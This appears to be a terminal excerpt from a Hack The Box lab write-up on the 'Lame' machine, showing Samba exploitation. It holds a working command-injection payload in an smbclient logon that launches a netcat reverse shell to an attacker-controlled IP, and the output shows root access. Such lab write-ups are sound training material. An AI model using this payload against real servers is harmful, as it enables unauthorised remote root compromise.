 tiro@Kali:~/Documents/HTB/Boxes/lame$ smbclient //10.10.10.3/tmp --option='client min protocol=NT1' -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.63 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
whoami
root